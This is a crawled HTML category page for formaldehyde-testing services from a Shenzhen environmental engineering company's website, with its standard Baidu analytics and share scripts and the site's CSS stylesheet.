

--- FILE ---
content_type: text/html
request_url: https://www.szzchj.com/fenlei1/
body_size: 3983
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>甲醛检测</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="applicable-device" content="pc,mobile" />
<link href="/static/css/bootstrap.css" rel="stylesheet" />
<link href="/static/css/bxslider.css" rel="stylesheet" />
<link href="/static/css/style.css" rel="stylesheet" />
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/bxslider.min.js"></script>
<script src="/static/js/common.js"></script>
<script src="/static/js/bootstrap.js"></script>
<!--[if lt IE 9]>
<script src="/static/js/html5shiv.min.js"></script>
<script src="/static/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
<!-- SEO友好提示 -->
<meta name="applicable-device" content="pc,mobile">
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ed9dbb36252563e5ccfcc3935b2a3823";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<header>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-9 col-md-9"> <a href="/"><img src="/static/picture/logo.jpg" class="logo" alt="深圳市泽成环境工程有限公司" /></a> </div>
      <div class="col-xs-12 col-sm-3 col-md-3 tel_box">
        <div class="top_tel"> <img src="/static/picture/tel.gif" alt="服务热线" style="width:50px;"> <span>全国服务热线：</span>
          <p>0755-26464178</p>
          <p> 13714619525 </p>  
        </div>
      </div>
    </div>
  </div>
  <!-- Fixed navbar -->
  <nav id="top_nav" class="navbar navbar-default navbar-/static-top">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">导航菜单</span>
		<span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
         <a class="navbar-brand" href="#">导航菜单</a> </div>
      <div id="navbar" class="navbar-collapse collapse">
        <ul class="nav navbar-nav">
          <li><a  class='active' href="/">网站首页</a> </li>
		  
		  
       
	   
		  
		  


  <li class="dropdown"><a href="http://www.szzchj.com/about/" class="">关于我们</a>
		  <a href="http://www.szzchj.com/about/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
            <ul class='dropdown-menu nav_small' role='menu'>


</ul>

</li>




  <li class="dropdown"><a href="http://www.szzchj.com/chanpin/" class="">产品中心</a>
		  <a href="http://www.szzchj.com/chanpin/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
            <ul class='dropdown-menu nav_small' role='menu'>


<li><a href="http://www.szzchj.com/fenlei1/">甲醛检测</a></li>


<li><a href="http://www.szzchj.com/fenlei2/">专业除甲醛</a></li>


</ul>

</li>




  <li class="dropdown"><a href="http://www.szzchj.com/anli/" class="">案例展示</a>
		  <a href="http://www.szzchj.com/anli/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
            <ul class='dropdown-menu nav_small' role='menu'>


</ul>

</li>




  <li class="dropdown"><a href="http://www.szzchj.com/news/" class="">新闻资讯</a>
		  <a href="http://www.szzchj.com/news/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
            <ul class='dropdown-menu nav_small' role='menu'>


<li><a href="http://www.szzchj.com/gongsi/">公司新闻</a></li>


<li><a href="http://www.szzchj.com/hangye/">行业新闻</a></li>


<li><a href="http://www.szzchj.com/wenti/">常见问题</a></li>


</ul>

</li>




  <li class="dropdown"><a href="http://www.szzchj.com/zizhi/" class="">荣誉资质</a>
		  <a href="http://www.szzchj.com/zizhi/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
            <ul class='dropdown-menu nav_small' role='menu'>


</ul>

</li>




  <li class="dropdown"><a href="http://www.szzchj.com/lianxi/" class="">联系我们</a>
		  <a href="http://www.szzchj.com/lianxi/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
            <ul class='dropdown-menu nav_small' role='menu'>


</ul>

</li>

		 
		 
		 
		 
		 
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="page_bg" style="background: url(/static/images/1556203053.jpg) center top no-repeat;"></div>
<div class="bread_bg">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-12 col-md-12">
        <div class="bread_nav"> <span>您的位置：</span><a href="http://www.szzchj.com/">首页</a>&nbsp;>&nbsp;<a href="http://www.szzchj.com/chanpin/">产品中心</a>&nbsp;>&nbsp;<a href="http://www.szzchj.com/fenlei1/">甲醛检测</a>  </div>
      </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="row"> 
    <!-- right -->
    <div class="col-xs-12 col-sm-8 col-md-9" style="float:right">
      <div class="right_head">
        <h2><span>甲醛检测</span></h2>
      </div>
      <div class="product_list product_list2">
	  
	  
	     <div class="col-sm-4 col-md-4 col-mm-6 product_img"> <a href="http://www.szzchj.com/fenlei1/97.html" title="会议中心甲醛检测"> <img  src="/d/file/p/2023/02-07/20190214819575.jpg" alt="会议中心甲醛检测" class="opacity_img"/> </a>
          <p class="product_title"><a href="http://www.szzchj.com/fenlei1/97.html" title="会议中心甲醛检测">会议中心甲醛检测</a></p>
        </div>   <div class="col-sm-4 col-md-4 col-mm-6 product_img"> <a href="http://www.szzchj.com/fenlei1/1.html" title="办公室甲醛检测"> <img  src="/d/file/p/2023/02-07/20190214143657.jpg" alt="办公室甲醛检测" class="opacity_img"/> </a>
          <p class="product_title"><a href="http://www.szzchj.com/fenlei1/1.html" title="办公室甲醛检测">办公室甲醛检测</a></p>
        </div>
	  
     
		
		
		
        <div class="pages"><ul>
</ul></div>
      </div>
    </div>
    <!-- left -->
 <div class="col-xs-12 col-sm-4 col-md-3">
      <h3 class="left_h3"><span>甲醛检测</span></h3>
      <div class="left_column">
        <ul class="left_nav_ul" id="firstpane">
           
           

    <li><a href="http://www.szzchj.com/fenlei1" title="甲醛检测" target="_blank">甲醛检测</a></li>
    <li><a href="http://www.szzchj.com/fenlei2" title="专业除甲醛" target="_blank">专业除甲醛</a></li>
      
          
        </ul>
      </div>
      <div class="left_news">
        <h3 class="left_h3"><span>新闻资讯</span></h3>
        <ul class="left_news">
		         <li><a href="http://www.szzchj.com/wenti/175.html" title="新房除甲醛为何很重要？">新房除甲醛为何很重要？</a></li>
         <li><a href="http://www.szzchj.com/gongsi/174.html" title="深圳高温预警，酷暑下室外工作做好这些防护措施">深圳高温预警，酷暑下室外工作做好这些防护措施</a></li>
         <li><a href="http://www.szzchj.com/gongsi/173.html" title="无尘车间保洁日常做到这几点，保持洁净标准不再是问题">无尘车间保洁日常做到这几点，保持洁净标准不再是问题</a></li>
         <li><a href="http://www.szzchj.com/gongsi/172.html" title="高端清洁公司 做保洁为何更好?广州高端保洁需求别错过">高端清洁公司 做保洁为何更好?广州高端保洁需求别错过</a></li>
         <li><a href="http://www.szzchj.com/gongsi/171.html" title="银行保洁外包 政府单位和银行清洁外包 选深圳清洁公司">银行保洁外包 政府单位和银行清洁外包 选深圳清洁公司</a></li>


        </ul>
      </div>
      <div class="left_contact">
        <h3 class="left_h3" style="margin-bottom:20px;"><span>联系我们</span></h3>
        <p>QQ：3597833942</p>
        <p>手机：0755-26464178</p>
        
        <p>邮箱：3597833942@qq.com</p>
        <p>地址：深圳市南山区南山街道登良社区南山大道1088号南园枫叶大厦17K</p>
      </div>
    </div>
  </div>
</div>
<script src="/static/js/jquery.smoove.min.js"></script> 
<script>$('.product_head,.left_nav,.case_head,.case_img,.advantage_head,.advantage_right,.advantage_left,.news_head,.news_ul,.answer_ul,.about_head,.js_about_left,.js_about_right,.cooperation_head,.cooperation_img').smoove({offset:'10%'});</script>
<nav class="navbar navbar-default navbar-fixed-bottom mfoot_box">
  <div class="mfoot_nav btn-group dropup"> <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#"> <span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>分享 </a>
    <div class="dropdown-menu mfoot_share">
      <div class="bdsharebuttonbox" style="display: inline-block; float:left;"> <a href="#" class="bds_more" data-cmd="more"></a> <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a> <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a> <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a> <a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a> <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a> </div>
      <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//bdimg.share.baidu.com//static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
      </script> 
    </div>
  </div>
  <div class="mfoot_nav"> <a href="tel:13714619525"> <span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>手机 </a> </div>
  <div class="mfoot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="glyphicon glyphicon-th-list btn-lg"></span>分类 </div>
  <div class="mfoot_nav"> <a id="gototop" href="#"> <span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>顶部 </a> </div>
</nav>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-3 col-md-3"> <img class="footer_logo" src="/static/picture/1541748926.png" alt="深圳市泽成环境工程有限公司">
        <p class="footer_logo_text">
        <p> Copyright &copy; 深圳市泽成环境工程有限公司  </p>
        <p>备案号：<a href="//beian.miit.gov.cn/"><font color="#fff">粤ICP备17013082号-1</font></a></p>
        </p>
      </div>
      <div class="col-xs-12 col-sm-3 col-md-3 footer_contact">
        <p> QQ：3597833942 </p>
        <p> 电话：0755-26464178 </p>
        <p> 手机：13714619525 </p>  
        <p> 邮箱：3597833942@qq.com </p>
        <p> 地址：深圳市南山区南山街道登良社区南山大道1088号南园枫叶大厦17K </p>
      </div>
      <div class="col-xs-12 col-sm-4 col-md-4">
	  

	
		
		<div class="col-xs-4 col-md-4 footer_menu">
<p class="footer_menu_first"><a href="http://www.szzchj.com/about/" >关于我们</a></p>



</div>


<div class="col-xs-4 col-md-4 footer_menu">
<p class="footer_menu_first"><a href="http://www.szzchj.com/chanpin/" >产品中心</a></p>



<p><a href="http://www.szzchj.com/fenlei1/">甲醛检测</a></p>


<p><a href="http://www.szzchj.com/fenlei2/">专业除甲醛</a></p>


</div>


<div class="col-xs-4 col-md-4 footer_menu">
<p class="footer_menu_first"><a href="http://www.szzchj.com/anli/" >案例展示</a></p>



</div>


<div class="col-xs-4 col-md-4 footer_menu">
<p class="footer_menu_first"><a href="http://www.szzchj.com/news/" >新闻资讯</a></p>



<p><a href="http://www.szzchj.com/gongsi/">公司新闻</a></p>


<p><a href="http://www.szzchj.com/hangye/">行业新闻</a></p>


<p><a href="http://www.szzchj.com/wenti/">常见问题</a></p>


</div>


<div class="col-xs-4 col-md-4 footer_menu">
<p class="footer_menu_first"><a href="http://www.szzchj.com/zizhi/" >荣誉资质</a></p>



</div>


<div class="col-xs-4 col-md-4 footer_menu">
<p class="footer_menu_first"><a href="http://www.szzchj.com/lianxi/" >联系我们</a></p>



</div>


		
		
		
		
		
      </div>
      <div class="col-xs-12 col-sm-2 col-md-2"> <img class="footer_qrcode" src="/static/picture/wx.png" alt="二维码图片">
        <p class="footer_qrcode_text">手机二维码</p>
      </div>
    </div>
  </div>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d55f665093faaac450d080924f17fb19";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</footer>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.szzchj.com/static/css/style.css
body_size: 9532
content:
 .flash div.bx-pager{
    bottom: 4%;
}
.flash div.bx-controls-direction{
    display:none;
}
body{
    font-family: 'microsoft yahei',Arial,Helvetica, sans-serif;
    color: #2F2F2F;
}.top_tel img{
    display: inline-block; 
    float: left; margin-right: 8px;
    margin-top: 3px;
}
a{
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
}.search_group input.form-control{
      border-radius: 0px;
      box-shadow: none;
      color: #585A5A;
      padding: 0px 0px 0px 15px;
      height: 32px;
      background: transparent;
      border: none;
}/*顶部信息*/
.top_bg{
    background-color: #fff;
    color: #777777;
    width: 100%;
    height: 80px;
    border-bottom:1px #ddd solid;
}.top_tel span{
    color: #666; 
    display: inline-block; 
    float: left;
	font-weight:bold;
}.form-group-lg .form-control+.form-control-feedback, .input-group-lg+.form-control-feedback, .input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}
.search_group input.form-control:focus{
    box-shadow: none;
    border-color: #b2e0fb;
}
ul{
    list-style:none;
}
.clear{
    clear: both;
}
.img-thumbnail{
    transition : opacity 0.7s;
}



.top_welcome{
    display: inline-block;
	line-height:80px;
}
.top_welcome a{
	margin-right:10px;
	color:#D61E36;
}
/*顶部电话*/
.top_tel{
    float: left;
    margin-top: 48px;
}


.form-group-sm .form-control+.form-control-feedback, .input-group-sm+.form-control-feedback, .input-sm+.form-control-feedback {
	width: 32px;
	height: 32px;
	line-height: 32px
}


.btn-lg {
	padding: 10px 18px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 4px
}.img-thumbnail:hover,
.opacity_img:hover{
    opacity: 0.75;
}

header{
    background-color: #fff;
}
.top_tel p{
    margin: 0px;
    float: left;
    color: #D61E36;
    font-size: 25px; 
    font-weight: bold;
}

/*幻灯片*/
.flash img{
    width: 100%;
}
.flash ul.bxslider{
    list-style:none;
}


.btn-primary {
	background-color: #dc001d;
	border-color: #dc001d;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.search_group{
      float: right;
      margin: 20px 0px 0px 0px;
      border:1px solid #dfe1e3;
}

#search_submit{
    color:#C3C4C5;
    height: 32px;
    font-size: 16px;
    margin-top: -10px;
}
#search_submit:hover{
    color:#0067b6;
    cursor: pointer;
}

/*首页-左侧栏目*/

.left_nav_bg{
    background: url(../images/left_nav_bg.jpg) center bottom no-repeat #fff;
    padding: 10px 15px 22px 15px;
}
.left_nav_tel{
    margin: 220px 0px 0px 0px;
    text-align: center;
    color: #fff;
    font-size: 24px;
    font-weight: bold;
}
.left_nav_ul{
    list-style:none;
    padding:0px;
    margin:15px 0px 0px 0px;
    padding-bottom: 10px;
  }
.left_nav_ul > li > a{
    display: block;
    text-decoration:none;
    color:#fff;
    font-size:15px;
    background-color: #E22434;
    padding:6px 0px 6px 18px;
    margin-bottom: 8px;
}
.left_nav_ul > li > a:hover,
.left_nav_ul li a.left_active{
    color:#fff;
    background-color: #CA2B38;
}
/*首页-左侧二级栏目*/
ul.left_snav_ul{
    list-style:none;
    padding:0px;
}
ul.left_snav_ul > li{
    margin:0px;
}
ul.left_snav_ul > li > a{
    display: block;
    text-decoration:none;
    color:#fff;
    padding:5px 0px 5px 30px;
    background: url(../images/left_tree.gif) 20px 8px no-repeat #E53A49;
    margin-bottom:8px;
}
ul.left_snav_ul > li > a:hover{
    color:#fff;
    background-color: #CA2B38;
}

/*列表页-左侧栏目*/
.left_h3{
    margin-top: 19px;
    font-size: 22px;
    font-weight: normal;
    color: #545454;
    line-height: 50px;
    border-bottom: 1px solid #ebebeb;
}
.left_h3 span{
    display: inline-block;
    height: 50px;
    border-bottom: 1px solid #C71625;
}.left_nav{
    padding: 20px 1px 2px 1px;
    background: url(../images/left_nav.jpg) no-repeat 200px 70px #E22434;
    margin-top: 25px;
    margin-bottom: 20px;
}
.left_nav p{
    padding-left:15px;
    color: #fff;
    font-weight: bold;
    font-size: 24px;
}
.left_nav h3{
    padding-left:15px;
    color: #fff;
    margin:0px 0px 30px 0px;
}
.left_column ul.left_nav_ul{
    list-style:none;
    padding:0px;
    margin:15px 0px 0px 0px;
    padding-bottom: 10px;
  }
.left_column ul.left_nav_ul > li{
    margin-bottom: 5px;
    border-bottom: 1px solid #f2f2f2;
    background: url(../images/left_li.gif) 6px 12px no-repeat;
}

/*列表页-左侧二级栏目*/
.left_column ul.left_snav_ul{
    list-style:none;
    padding:0px;
}
.left_column ul.left_snav_ul > li{
    margin-bottom: 7px;
    border-bottom: 1px solid #f2f2f2;
    background: url(../images/left_sli.gif) 15px 11px no-repeat;
}
.left_column ul.left_snav_ul > li > a{
    display: block;
    text-decoration:none;
    color:#000;
    padding:5px 0px 5px 25px;
    background: transparent;
    border-radius: 25px;
    margin-bottom:8px;
}
.left_column ul.left_snav_ul > li > a:hover{
    color:#E22434;
    background:transparent;
}

/*左侧新闻*/
.left_news{
    clear: both;
    list-style:none;
    margin:0px;
    padding:0px;
}
.left_news li{
    color:#545455;
    border-bottom: 1px dotted #dddddd;
    background: url(../images/li.png) no-repeat left 15px;
    line-height:21px; 
    padding: 10px 0px; 
    padding-left:14px;
}
.left_news li a{
    color:#2F2F2F;
}
.left_news li a:hover,
.left_news li a:focus{
    text-decoration:none;
    color:#E22434;
}

/*左侧联系*/
.left_contact{
    margin:30px 0px 35px 0px;
}
.left_contact p{
    clear: both;
}

/*首页产品*/
.product_head h2{
    text-align: center; 
    margin-top: 60px; 
    font-size: 38px; 
    color: #333;
    font-weight: bold;
}
.product_head span{
    display: block; 
    height: 3px; 
    background: url(../images/h2_line.jpg) center center no-repeat;
}
.product_head p{
    text-align: center;
    font-size: 18px; 
    color: #555; 
    margin-top:8px;
}.btn-primary.focus, .btn-primary:focus, .btn-primary:hover {
	background-color: #dc001d;
	border-color: #dc001d;
	opacity: .7;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	color:#fff
}.left_column ul.left_nav_ul > li > a{
    display: block;
    text-decoration:none;
    color:#000;
    font-size:14px;
    background:transparent;
    border-radius:0px; 
    padding:6px 0px 6px 18px;
    margin-bottom: 8px;
}
.left_column ul.left_nav_ul > li > a:hover,
.left_column ul.left_nav_ul li a.left_active{
    color:#E22434;
    background:transparent;
}
.btn-block {
	display: block;
	width: 100%;
	color:#fff
}
.btn-block+.btn-block {
	margin-top: 5px
}
.product_list{
    clear: both;
    padding: 25px 0px 0px 0px;
    margin-right: -15px;
    margin-left: -15px;
}

.product_title{
    text-align: center;
    height: 40px;
	line-height:40px;
	background:#f3f3f3;
}
.product_title a{
    color: #000000;
}
.product_title:hover{background:#E22434; }
.product_title:hover a{color:#fff}
.product_title a:hover{
    text-decoration: none;
    color:#fff;
	
}

/*首页-客户案例*/

.case_head span{
    display: block; 
    height: 3px; 
    background: url(../images/h2_line2.jpg) center center no-repeat;
}
.case_head p{
    text-align: center;
    font-size: 18px;
    color: #fff;
    margin-top:8px;
}
.case_list{
    clear: both;
    padding: 25px 0px 0px 0px;
    margin-right: -15px;
    margin-left: -15px;
}
.case_list2{
    padding-top: 20px;
}
.case_img{
    padding-left: 15px;
    padding-right: 15px;
    min-height: 270px;
}.product_list2{
    padding-top: 20px;
}
.product_img{
    padding-left: 15px; 
    padding-right: 15px; 
    min-height: 200px;
}
.product_img img{
    margin-right: auto;
    margin-left: auto;
    display: block;
    max-height: 200px; 
    max-width: 100%;
    height: auto; 
    margin-bottom: 10px; 
    padding: 0px 0px 0px 0px;
}
.product_list2 div.product_img{
    min-height: 260px;
}
.case_img img{
    margin-right: auto;
    margin-left: auto;
    display: block;
    max-height: 270px;
    max-width: 100%;
    height: auto; 
    margin-bottom: 10px; 
    padding: 0px 0px 0px 0px;
}
.case_bg{
    padding-bottom: 30px;
}
.case_head h2{
    text-align: center;
    margin-top: 60px;
    font-size: 38px; 
    color: #fff;
    font-weight: bold;
}
.case_title a:hover{
    text-decoration: none;
    color:#fff;
	
}

/*首页-四大优势*/
.advantage_head h2{
    text-align: center; 
    margin-top: 60px; 
    font-size: 38px; 
    color: #333;
    font-weight: bold;
}
.advantage_head span{
    display: block; 
    height: 3px; background: url(../images/h2_line.jpg) center center no-repeat;
}
.advantage_head p{
    text-align: center;
    font-size: 18px; 
    color: #555; 
    margin-top:8px;
    margin-bottom: 50px;
}

.case_title:hover{background:#E22434; }
.case_title:hover a{color:#fff}
.advantage_left p{
    width: 50%;
    float: right;
    text-align: right;
    color: #555;
    line-height: 48px;
    margin-top: 15px;
    padding-right: 25px;
    background: url(../images/advantage_libg.jpg) repeat-y right 13px;
}
.advantage_right img{
    width: 50%;
    float: right;
}
.advantage_right h3{
    width: 50%;
    float: left;
    text-align: left;
    font-size: 36px;
    color: #CC0000;
    font-weight: bold;
}
.advantage_right h3 span{
  font-family: Arial black;
  font-size: 68px;
}
.advantage_right p{
    width: 50%;
    float: left;
    text-align: left;
    color: #555;
    line-height: 48px;
    margin-top: 15px;
    padding-left: 25px;
    background: url(../images/advantage_libg.jpg) repeat-y left 13px;
}.advantage_left img{
    width: 50%;
    float: left;
}
.advantage_left h3{
    width: 50%;
    float: right;
    text-align: right;
    font-size: 36px;
    color: #CC0000;
    font-weight: bold;
}
.advantage_left h3 span{
  font-family: Arial black;
  font-size: 68px;
}

.case_list2 div.case_img{
    min-height: 220px;
}
.case_title{
    text-align: center;
    height: 40px;
	line-height:40px;
	color: #333;
	background:#c5c5c5
}
.case_title a{
    color: #000000;
}
.news_bg{
    background-color: #f7f7f7;
}
.news_head{
    margin-bottom: 20px;
}

.news_head2,.news_head3{
border:2px #EEEEEE solid;border-top:2px #E22434 solid;padding-left:30px;padding-right:30px;
}

.news_h3{
    padding: 10px 0px 10px 0px;
    font-size: 22px;
	border-bottom:2px #EEEEEE solid;
    font-weight: bold;
	color:#CC0000;
}
.news_ul{
    clear: both;
    list-style:none;
    margin-top:10px;
    padding:0px;
}


.news_img p{
    margin-top: 12px;
    line-height: 26px;
}.news_head h2{
    text-align: center; 
    margin-top: 50px; 
    font-size: 38px; 
    color: #333;
    font-weight: bold;
}
.news_head span{
    display: block; 
    height: 3px; 
    background: url(../images/h2_line.jpg) center center no-repeat;
}
.news_head p{
    text-align: center;
    font-size: 18px; 
    color: #555; 
    margin-top:8px;
}
.answer_ul{
    clear: both;
    list-style:none;
    margin-top:10px;
    padding:0px;
}
.answer_ul li{
    color:#545455;
    line-height:21px;
    padding: 10px 0px;
}
.answer_ul li a{
    display: block;
    background: url(../images/ask.jpg) no-repeat left center;
    padding-left: 28px;
    color:#333;
    font-weight:bold;
  }
.answer_ul li a:hover{
    text-decoration:none;
    color:#E22434;
}.news_time{
    float:right;
}
.news_img img{
    max-width: 270px;
    margin-right: 28px;
    float: left;
}
.news_img a{
    font-weight: bold;
    font-size: 16px;
}
.answer_ul li p{
    background: url(../images/answer.jpg) no-repeat left 2px;
    padding-left: 28px;
    margin-top: 10px;
    line-height: 22px;
    color: #555;
}

.news_ul li{
    color:#545455;
    line-height:21px;
    padding: 10px 0px;
}
.news_ul li a{
    color:#2F2F2F;
  }
.news_ul li a:hover{
    text-decoration:none;
    color:#E22434;
}
.about_head{
    margin-bottom: 60px;
}

.about_head p{
    text-align: center;
    font-size: 18px; 
    color: #555; 
    margin-top:8px;
}
.about_h3{
    font-family: Arial;
    color: #CC0000;
    font-size: 54px;
    font-weight: bold;
    margin: 0px;
}
.about_p{
    font-size: 16px;
    color: #000;
    padding-bottom: 20px;
    border-bottom: 1px solid #dadada;
}
.about_content{
    line-height: 30px;
    color: #555;
    margin-top:20px;
}
.about_btn{
    display: block;
    text-align: center;
    width: 140px;
    padding: 7px 0px;
    color: #fff;
    text-decoration: none;
    border-radius: 15px;
    background-color: #E22434;
    margin-top: 20px;
}
.about_btn:hover,.about_btn:focus{
    color: #fff;
    text-decoration: none;
    background-color: #E22434;
}
.about_video{
    width: 100%;
}

/*首页-合作客户*/

.cooperation_img{
    padding-left: 15px; 
    padding-right: 15px; 
    min-height: 180px;
}
.cooperation_img img{
    margin-right: auto;
    margin-left: auto;
    display: block;
    max-height: 170px; 
    max-width: 100%;
    height: auto; 
    margin-bottom: 10px; 
    padding: 0px 0px 0px 0px;
}

/*列表页-横幅*/
.page_bg{
    height: 229px;
    margin-bottom: 0px;
}
.about_head h2{
    text-align: center; 
    margin-top: 50px; 
    font-size: 38px; 
    color: #333;
    font-weight: bold;
}
.about_head span{
    display: block; 
    height: 3px; 
    background: url(../images/h2_line.jpg) center center no-repeat;
}
/*列表页-面包屑*/
.bread_bg{
    background-color: #f3f3f3;
}
.bread_nav{
    padding: 10px 0px 10px 0px;
}
.bread_nav span{
    border-left: 8px solid #C71625;
    padding-left: 8px;
}
.cooperation_head{
    margin-top: 60px;
    margin-bottom: 30px;
}
.cooperation_head p{
    text-align: center;
    font-size: 24px; 
    color: #333; 
    margin-top:8px;
}
.cooperation_head span{
    display: block; 
    height: 3px; 
    background: url(../images/h2_line.jpg) center center no-repeat;
}

/*列表页-右栏*/

.right_contents{
    clear: both;
    padding:15px 0px 15px 0px; 
    line-height:28px; 
    overflow: auto;
}
.right_contents_h1{
    margin: 0px;
    padding: 10px 0px;
    text-align: center;
    color: #000;
    font-size:24px;
    color:#434343;
    font-weight:bold;
    line-height: 34px;
}
.bread_nav a{
    color: #4c4c4c;
}
.bread_nav a:hover{
    color: #E22434;
    text-decoration: none;
}


/*列表页-新闻*/
.right_new{
    clear: both; 
    list-style:none;
    margin:0px; 
    padding:0px 0px 20px 0px;
}
.right_new li{
    color:#898989;
    background: url(../images/li.png) no-repeat left 18px;
    font-size: 16px;
    line-height:22px; 
    padding:12px 0px; 
    padding-left:13px;
    border-bottom: 1px dashed #e3e2e2;
}.right_contents .desc{
    margin: 0px;
    padding: 10px 0px;
    text-align: center;
    color: #000;
    font-size:14px;
    color:#434343;
    line-height: 34px;
}
.right_contents .desc span{padding-right:10px}
.right_contents img {
    max-width: 840px;
	margin:0 auto;
}
.right_new li a{
    color:#2F2F2F;
}
.right_new li a:hover,
.right_new li a:focus{
    text-decoration:none;
    color:#E22434;
}
.right_new_time{
    float:right;
}
.relevant_new ul.right_new li{
    font-size: 14px;
}

/*分页样式*/
.page{
    clear:both;
    margin:20px 0px 20px 0px;
    text-align: center;
 }

